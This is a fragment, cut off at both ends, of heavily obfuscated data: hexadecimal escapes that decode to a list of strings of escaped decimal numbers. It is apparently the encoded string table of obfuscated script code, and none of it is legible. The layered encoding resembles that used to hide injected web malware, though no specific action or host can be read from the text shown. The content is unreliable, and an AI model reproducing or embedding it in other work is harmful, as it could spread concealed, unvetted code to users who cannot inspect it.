\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x36\x39\x5C\x33\x32\x34\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x22\x2C\x22\x5C\x33\x35\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x39\x36\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x33\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x34\x33\x30\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x33\x37\x36\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x34\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x33\x36\x37\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x37\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x36\x33\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x22\x2C\x22\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x30\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x35\x31\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x37\x31\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x34\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x37\x39\x22\x2C\x22\x5C\x33\x37\x34\x22\x2C\x22\x5C\x35\x34\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x22\x2C\x22\x5C\x34\x30\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x35\x31\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x34\x37\x5C\x32\x35\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x34\x30\x37\x5C\x33\x37\x35\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x33\x5C\x33\x37\x37\x22\x2C\x22\x5C\x33\x30\x32\x5C\x34\x30\x38\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x37\x30\x5C\x33\x37\x35\x5C\x33\x37\x31\x5C\x33\x34\x30\x5C\x33\x30\x31\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x32\x36\x32\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x33\x32\x34\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x35\x30\x5C\x32\x35\x30\x5C\x32\x33\x38\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x38\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x32\x36\x39\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x33\x36\x36\x5C\x32\x34\x30\x5C\x32\x35\x38\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x33\x30\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x33\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x35\x31\x5C\x33\x35\x35\x5C\x32\x35\x31\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x36\x22\x2C\x22\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x33\x22\x2C\x22\x5C\x34\x30\x38\x22\x2C\x22\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x31\x22\x2C\x22\x5C\x35\x33\x39\x22\x2C\x22\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x36\x38\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x33\x37\x31\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x33\x37\x35\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x35\x30\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x39\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x33\x30\x31\x5C\x33\x37\x36\x5C\x32\x39\x34\x5C\x33\x37\x37\x5C\x35\x33\x33\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x34\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x34\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x35\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x34\x39\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x38\x32\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x35\x30\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x33\x38\x32\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x